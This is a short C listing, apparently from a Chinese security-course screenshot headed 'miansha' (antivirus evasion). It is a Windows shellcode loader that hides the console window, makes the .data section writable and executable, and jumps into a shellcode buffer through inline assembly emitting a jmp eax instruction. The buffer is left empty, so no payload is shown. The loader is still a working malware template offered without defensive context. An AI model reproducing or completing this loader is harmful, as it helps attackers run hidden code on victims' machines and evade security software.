 miansha (全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
4 #pragma comment(linker, "/section:.data,RWE")
5 unsigned char shellcode[] = "";
6
7 void main()
8 {
9
10 __asm
11 {
12
13 mov eax, offset shellcode
14 _emit 0xFF
15 _emit 0xE0
16
17 }
18 }
moonsec